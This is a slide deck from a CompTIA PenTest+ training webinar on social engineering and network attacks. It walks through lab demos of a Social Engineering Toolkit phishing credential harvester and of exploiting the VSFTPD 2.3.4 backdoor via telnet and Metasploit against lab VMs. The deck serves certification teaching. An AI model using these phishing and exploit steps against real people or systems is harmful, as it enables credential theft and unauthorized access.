Slide 1


PenTest+ TTT Session 5: Attacks and Exploits I
06/12/2018
@TeachCompTIA #PenTestPlusTTT

Slide 2



Housekeeping
Unmute your speakers.
Use Chrome if you have issues
  Enable Flash: Chrome://settings/content flash settings enabled
Recording will be distributed within two hours. Slides and homework can be downloaded from the resource widget. You are able to do this via the recording as well.
Submit questions via the Q&A. The questions will be answered as submitted throughout the sessions.

Slide 3







Take Control of Your Console
Widgets are resizable and movable
Use the controls to minimize or maximize a widget
Drag the bottom right hand corner to resize it
Click the icon to download resources & bookmark helpful links
Chat with the audience and instructor by clicking the Group Chat icon and enter you questions or comments
Have a question? Click the Q&A icon and enter your questions
You can print your Certification of Attendance using the certification widget , after attending at least 110 minutes of the session
Do you have an idea or resource? We are trying the Idea widget out. Share resources you are using by typing in the Idea widget
The media player will show video, and when the instructor shares the screen, will show shared content.

Slide 4



Welcome to the Train-the-Trainer Series
Instructor:
T. Lee McWhorter, Jr.
IT Expert Generalist and Educator
lee@mcwhortertechnologies.com
Host:
Stephen Schneiter
Instructor Network Program Manager
CompTIA
sschneiter@comptia.org
Host:
Tazneen Kasem
Director. Product Management
Network+, CTT+, Project+ & CIN
CompTIA
tkasem@comptia.org
4

Slide 5

Agenda
Session Objectives
Review
Social engineering &
Network-based
Attack types

Slide 6
PenTest+ PT0-001 TTT Session Outline
Date | Topic
05/29/2018 | Introduction: CompTIA program information, Tech review (Labs, GNS3 Project, & VMs), and Planning and Scoping I.
05/31/2018 | Planning and Scoping II: Penetration testing engagement scoping and compliance-based assessments.
06/05/2018 | Information Gathering: Scanning, enumerating and the many other means of information gathering.
06/07/2018 | Vulnerability Identification: Vulnerability scanning and analysis to prepare for exploitation.
06/12/2018 | Attacks and Exploits I: Social engineering attack types and physical security.
06/14/2018 | Attacks and Exploits II: Network-based, wireless & RF-based, and application vulnerabilities.
✓
✓
✓
✓
✓

Slide 7
PenTest+ PT0-001 TTT Session Outline
Date | Topic
06/26/2018 | Attacks and Exploits III: Local host vulnerabilities and post-exploitation techniques.
06/28/2018 | Penetration Tools I: Using and analyzing output from Nmap, Netcat and other penetration testing tools and utilities.
07/17/2018 | Penetration Tools II: Programming and scripting overview (BASH, PowerShell, Python & Ruby).
07/19/2018 | Reporting and Communications I: Report writing and handling best practices, and the importance of communications.
07/24/2018 | Reporting and Communications II: Recommending mitigation strategies and other post-report activities.
07/26/2018 | Wrap up: Final review, demos, and best practices as well as CompTIA wrap up information and survey.

Slide 8




Welcome
Lee McWhorter
Instructor
Lead Author
Woz U Cyber Security Program
lee@mcwhortertechnologies.com

Slide 9
POLL
Where are you still having issues? Please choose 1, lowest level that applies.
Getting VirtualBox installed and running.
Importing the .ova files into VirtualBox.
Running the provided VirtualBox VMs.
No issues, I’ve got it all running now, Yay!

Slide 10
POLL
A False Positive is when a test fails to indicate a condition or attribute is present when it is, such as a port being open but not shown as open. True or False?
True
False

Slide 11
POLL – ANSWER SLIDE
A False Positive is when a test fails to indicate a condition or attribute is present when it is, such as a port being open but not shown as open. True or False?
True
False

Slide 12
POLL
What does the -A command line option in nmap do?
OS Detection
Version Detection
Script Scanning
Traceroute
None of the Above
All of the Above

Slide 13
POLL – ANSWER SLIDE
What does the -A command line option in nmap do?
OS Detection
Version Detection
Script Scanning
Traceroute
None of the Above
All of the Above
Note: Older versions only performed OS and Version Detection

Slide 14
POLL
Which of the following is NOT true about Hydra?
Hydra is a brute force password cracker.
Hydra can attack over 40 services such as ssh, ftp, http, databases, etc.
Hydra uses Rainbow tables to speed up password cracking.
Hydra is a fictional terrorist organization that appears in the Marvel universe.
Hydra supports 2 different types of input files for usernames/passwords.
This is a trick question, All of the Above are true!

Slide 15
POLL – ANSWER SLIDE
Which of the following is NOT true about Hydra?
Hydra is a brute force password cracker.
Hydra can attack over 40 services such as ssh, ftp, http, databases, etc.
Hydra uses Rainbow tables to speed up password cracking.
Hydra is a fictional terrorist organization that appears in the Marvel universe.
Hydra supports 2 different types of input files for usernames/passwords.
This is a trick question, All of the Above are true!

Slide 16


Attacks and Exploits – Domain 3.1

Slide 17
Attacks and Exploits – Domain 3.1
Phishing - a cybercrime in which a target or targets are contacted by email, telephone or text message by someone posing as a legitimate institution to lure individuals into providing sensitive data such as personally identifiable information, banking, and credit card details, and passwords.
  Spear phishing - When attackers try to craft a message to appeal to a specific individual.
  SMS (short message service) phishing – Phishing via text message.
  Voice phishing - Vishing: The telephone equivalent of phishing.
  Whaling - Whale phishing, or whaling, is a form of spear phishing aimed at the very big fish — CEOs or other high-value targets.

Slide 18
DEMO
Spear phishing with Kali and SET

Slide 19
Demo – Basic Command Reference
To conduct this demo you must be running the Net-Server, Dev-Client, and Kali Linux provided virtual machines.
  You may simply minimize the Net-Server VM, it just has to be running.
  You will use the Kali Linux VM to conduct the attack in two phases:
    You will use The Social Engineering Toolkit (SET) to send a spear phishing email to victim@test.test using the Mass Mailer Attack choice under the Social Engineering Attacks menu. You will chose to attack a single email address – victim@test.test. You will choose to use your own or open relay as we will be using the Net-Server for this.
    When it asks for the email server, use 192.168.13.250, its IP address, NOT its name.
    In the email body use something like the following to send the victim to you:
      <a href=“http://192.168.13.13”>www.test.test</a>

Slide 20
Demo – Basic Command Reference
  In the second phrase, you will use SET to clone the www.test.test site and set up a credential harvester.
    Under Social Engineering Attacks, choose Credential Harvester Attack Method.
    Choose to clone a site.
    Then use 192.168.13.13 as the POST back address and then enter http://192.168.13.250 as the site to clone using its IP address, not name.
    SET will then work with the Metasploit Framework to set up a site and listener.
  Sadly we have to fix one thing, a wrong IP address in the cloned site…
    Open a second Workspace and a new Terminal window on this workspace (we want to leave the first one attached to the listener).
    Edit index.html file in .set/web_clone folder, replacing 192.168.13.250 with 192.168.13.13 using: nano .set/web_clone/index.html Ctrl+O to save, Ctrl+X to exit.

Slide 21
Demo – Basic Command Reference
  Then set up the Dev-Client virtual machine to get email using Kmail.
    Info is as follows:
      victim@test.test is email
      victim is both the username and password for the account
      mail.test.test or 192.168.13.250 can be used as incoming and outgoing email server names.
      Make sure to NOT use encryption and to use Clear text as authentication.
    Then check your email. Should receive test message, then spear phish message.
    Ignore the security warnings (as most users do haha) and click on the link in the email.
    Login with victim/victim, will be redirected to real/main site.
  Back in Kali windows you have a hit, use Ctrl+C to exit and run report in .set

Slide 22
Attacks and Exploits – Domain 3.1
Elicitation - The practice of collecting the requirements of a system from users, customers and other stakeholders.
  Business email compromise
Interrogation - Interviewing as commonly employed by law enforcement officers, military personnel, and intelligence agencies with the goal of eliciting useful information. Hackers have to be creative here…
Impersonation - The act of pretending to be another person for the purpose of fraud. A favorite tactic is pretending to be IT or such support staff.
Shoulder surfing - applies to computers, but also Door locks, ATMs, POS (Point of Sale), etc.

Slide 23

Attacks and Exploits – Domain 3.1
USB key drop

Slide 24
Attacks and Exploits – Domain 3.1
Motivation techniques
  Authority
  Scarcity
  Social proof
  Urgency
  Likeness
  Fear

Slide 25
Attacks and Exploits – Domain 3.1
Consensus: we crave social group interaction and have a need to be included, even when we don't fully understand what the inclusion means for us or why we are performing the action.
  A perfect example is this Social Conformity Experiment video. https://www.youtube.com/watch?v=MEhSk71gUCQ

Slide 26
VIDEO
Social Conformity Experiment

Slide 27

Chat Question
Do you think you would have stood up and sat down on the beeps?
Answer in the chat window and let’s share.
This photo is for placement only

Slide 28
Attacks and Exploits – Domain 3.1
2. Familiarity: we all have our "soft spots" or "weaknesses". That's why information gathering is crucial for social engineers. Once they discover that soft spot, they are more likely to succeed in getting a person to do what they want. An example: A CEO was duped when it was found out he had a family member battling cancer through Facebook. Using this info they asked him to donate to cancer research. Sadly, the donation PDF contained malware…

Slide 29
Attacks and Exploits – Domain 3.1
3. Trust: the irony of why social engineers are so successful is two-fold: First, they successfully gain our trust, and secondly, we perhaps trust ourselves a little too much. Social engineers don't have to be geniuses to learn about people. Ever heard the saying "one person's trash is another person's treasure"? It is amazing what can be learned from a simple dive into someone's physical trash can, much less their online profiles.

Slide 30
Attacks and Exploits – Domain 3.1
4. Urgency and Authority: humans are people pleasers by nature. We want people to like us and/or believe we will receive something of equal or better value for our labors, a "quid pro quo", whether promised, implied or imagined. Therefore, we will go out of our way to accommodate requests, often with more urgency to complete the task and receive our reward than thinking through the reason for the request and resulting implications of completing said task. Especially if the task seems to come from a figure of authority such as a boss, important client, government entity, financial institution, etc. No one wants to disappoint the boss, lose a valued client or find themselves in trouble with the bank or IRS so there is a tendency to act first and ask questions later.

Slide 31
Attacks and Exploits – Domain 3.1
5. Intimidation: overt or implied threats if demands are not met. These are things like pop-ups that occur warning if you do not call this number, all computer contents will be lost. Gasp! Ring... Many include pressure-inducing features such as flashing lights and siren-type sounds to further disorient already shocked (and often non-tech savvy) people who will willingly call right away just to make it STOP. Ransomware is another intimidation tactic. Hackers will lock a User out of a device demanding payment for returning access

Slide 32
Attacks and Exploits – Domain 3.1
6. Scarcity: nothing makes people act faster than thinking they might lose out on something valuable they want. We see it all the time on television, in print ads, and online marketing. "Limited quantity available", "Extra discount for the first 50 buyers", "One-day sale"...the list goes on and on. Why is this pressure tactic so commonly used? Because it WORKS.

Slide 33

Attacks and Exploits – Domain 3.2

Slide 34
Attacks and Exploits – Domain 3.2
Name resolution exploits
  NETBIOS name service
    This service is often called WINS on Windows systems. The NetBIOS Name Service (NBNS) is part of the NetBIOS-over-TCP protocol suite. NBNS serves much the same purpose as DNS does which is to translate human-readable names to IP addresses.
  LLMNR
    LLMNR (Link-Local Multicast Name Resolution) is a protocol based on the Domain Name System packet format that allows both IPv4 and IPv6 hosts to perform name resolution for hosts on the same local link.
  Also see DNS and ARP poisoning or spoofing.

Slide 35
Attacks and Exploits – Domain 3.2
SMB exploits
  Server Message Block (SMB) is the transport protocol used by Windows machines for a wide variety of purposes such as file sharing, printer sharing, and access to remote Windows services. SMB operates over TCP ports 139 and 445. Examples include EternalBlue and WannaCry ransomware.
SNMP exploits
  SNMP (Simple Network Management Protocol ) has three versions. Version 1 or SNMPv1, has very poor security. The authentication of clients is in cleartext and by default, uses a "community string" that is set to "public". This community string operates like a password and it is valid for each and every node on the network.

Slide 36
Attacks and Exploits – Domain 3.2
SMTP exploits
  SMTP (Simple Mail Transfer Protocol) is an Internet standard for electronic mail transmission. Direct exploits, open relay, local relay, phishing, SPAM, etc.
FTP exploits
  FTP (File Transfer Protocol) ,by itself, is not a secure protocol and it has a lot of security vulnerabilities. It is known that FTP does not provide any encryption for data transfer and usernames and passwords are transmitted in clear text.

Slide 37
DEMO
VSFTPD and other exploits in MetaSpoitable2

Slide 38
Demo – Basic Command Reference
An nmap scan of MetaSploitable2 shows port 21 is open and running a vulnerable version of VSFTPD. This version has a back door…
  telnet 192.168.13.251 21
    Then issues these commands
      USER 1:)
      PASS pass
  Nmap -p 6200 192.168.13.251 shows back door port is open.
  telnet 192.168.13.251 6200
    Then issue commands such as (note need to end with semicolon (;) ):
      id;
      ls;

Slide 39
Demo – Basic Command Reference
This vulnerability can also be exploited using the Metasploit Framework
  Run the Metasploit Framework from the Exploitation Tools menu of Kali.
    This will set up the initial database and environment.
    Then bring of the msf> command prompt.
  Issue the following at the msf> prompt:
    use exploit/unix/ftp/vsftpd_234_backdoor
    show options
    set RHOST 192.168.13.251
    run
  This will run the exploit and present the backdoor prompt.

Slide 40

Attacks and Exploits – Domain 3.2
DNS cache poisoning

Slide 41
Attacks and Exploits – Domain 3.2
Pass the hash
  A pass the hash attack is an NT LAN Manager (NTLM)-based technique in which an attacker steals a hashed user credential and, without cracking it, reuses it to trick a Windows-based authentication system into creating a new authenticated session on the same network.

Slide 42

Attacks and Exploits – Domain 3.2
Man-in-the-middle
  ARP spoofing

Slide 43
Attacks and Exploits – Domain 3.2
Man-in-the-middle
  Replay
    A replay attack (also known as playback attack) is a form of network attack in which a valid data transmission is maliciously or fraudulently repeated or delayed.
  Relay
    A relay attack in computer security is a type of hacking technique related to man-in-the-middle and replay attacks. In a classic man-in-the-middle attack, an attacker intercepts and manipulates communications between two parties initiated by one of the parties.
  SSL (Secure Sockets Layer) stripping - is a technique by which a website is downgraded from https to http.
  Downgrade - Can be like above or with wifi, encryption, etc.

Slide 44
Attacks and Exploits – Domain 3.2
DoS (Denial of Service)/stress test
  An attack that denies a resource or service to an entity that would need it. Also can be DDoS (Distributed Denial of Service) attack.
NAC (Network Access Control) bypass
VLAN (Virtual Local Area Network) hopping
  VLAN hopping is a method of attacking networked resources on a virtual LAN (VLAN). The basic concept behind all VLAN hopping attacks is for an attacking host on a VLAN to gain access to traffic on other VLANs that would normally not be accessible.

Slide 45
Homework for next class!
Recreate the spear phishing demo from this class.
Recreate the VSFTPD exploit demo from the class.
Attempt to exploit at least one more vulnerability in Metasploitable2.

Slide 46
Next Class!
Attacks and Exploits II - Domains 3.3 and 3.4.
Exploit Wireless and RF-based vulnerabilities.
Exploit application-based vulnerabilities:
  SQL Injection demo with SQL Map
  Basic File and Command injection demos
We will be using 2 of the provided VM’s. In particular the Kali Linux and Metasploitable2 VMs will be used.

Slide 47

Discussion time: Please type your questions in chat
Questions over content.
Share you experience.
What would you like to see
different moving forward?
Let’s keep the going on LinkedIn in the CompTIA Instructor Forum: http://bit.ly/2wMU4nL

